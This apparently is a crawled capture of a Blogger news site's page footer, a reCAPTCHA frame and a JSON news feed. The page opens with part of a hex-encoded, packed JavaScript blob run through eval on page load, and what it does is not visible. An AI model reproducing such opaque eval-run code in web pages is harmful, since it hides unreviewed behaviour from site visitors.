x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40DSid4jaGoUoew3_7-JMBYZKb_A:1769382687997';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/1523378265839184153/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1523378265839184153', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg', 'pageName': 'Tejasswi Prakash Wins \x27Bigg Boss\x27 Season 15', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Tejasswi Prakash Wins \x27Bigg Boss\x27 Season 15', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tejasswi Prakash Wins \x27Bigg Boss\x27 Season 15', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi57Smo8RSeXemR4yRUDqqvRv8AAa3DB04JOwc_B0mWZ9OcW9WPDJq02hyL9l39QkNNhHEzqeVcu3DvMt8i4T_ynXqOpoYEevGi6mAvSunclCAMjdxASmeaFiDLdivrqtOSdfJ3us2kvtd3sYgnEV1gaxdeBsgJTNrjS848k47yAdFknwEsf8', 'url': 'https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1523378265839184153}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rkb-xsvXIlf5KwoJolB6FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382691916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/business?alt=json-in-script&max-results=3&callback=jQuery111001451064986685695_1769382685013&_=1769382685014
body_size: 1741
content:
// API callback
jQuery111001451064986685695_1769382685013({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-25T10:40:39.904-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/business?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/business"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/business\/-\/business?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9657"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-1686771458859202365"},"published":{"$t":"2026-01-25T10:40:39.903-08:00"},"updated":{"$t":"2026-01-25T10:40:39.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"IS Bindra, former BCCI President, dies at 84 after prolonged illness"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/is-bindra-250114647-16x9_0.jpeg?VersionId=g1mHPDhgAbo5dPgrCPGTUa.gccH.Af5b\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EFormer BCCI and Punjab Cricket Association chief IS Bindra, a pioneer who helped transform Indian cricket into a billion-dollar industry, passed away at 84 on Sunday, January 25.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/1686771458859202365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/is-bindra-former-bcci-president-dies-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/1686771458859202365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/1686771458859202365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/is-bindra-former-bcci-president-dies-at.html","title":"IS Bindra, former BCCI President, dies at 84 after prolonged illness"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-4276625610499730115"},"published":{"$t":"2026-01-25T10:40:39.069-08:00"},"updated":{"$t":"2026-01-25T10:40:39.069-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"Winter storm paralyses US, nearly 700,000 without power, 10,000 flights cancelled"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/winter-storm-250032182-16x9_0.jpg?VersionId=5IAdz0ftTiqo7yWbaiwpYchNwy7t8sl7\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESeveral major airports in Washington, Philadelphia and New York had nearly all flights cancelled for the day. Tracking site FlightAware.com showed more than 10,000 flights cancelled in the United States on Sunday, adding to over 4,000 the day before.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/4276625610499730115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/winter-storm-paralyses-us-nearly-700000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/4276625610499730115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/4276625610499730115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/winter-storm-paralyses-us-nearly-700000.html","title":"Winter storm paralyses US, nearly 700,000 without power, 10,000 flights cancelled"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-8547061392224934829"},"published":{"$t":"2026-01-25T10:40:38.247-08:00"},"updated":{"$t":"2026-01-25T10:40:38.247-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"New-ball or death specialist? Jasprit Bumrah opens up on flexible bowling challenges"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/jasprit-bumrah-254708625-16x9_0.jpg?VersionId=UCkCPso2vUYNJgbClAejNCqUV3edQsby\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIND vs NZ, 3rd T20I: Jasprit Bumrah was impressive in the third T20I against New Zealand, winning the Player of the Match award with figures of 4-0-17-3 at the Barsapara Stadium in Guwahati.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/8547061392224934829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/new-ball-or-death-specialist-jasprit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/8547061392224934829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/8547061392224934829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/new-ball-or-death-specialist-jasprit.html","title":"New-ball or death specialist? Jasprit Bumrah opens up on flexible bowling challenges"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});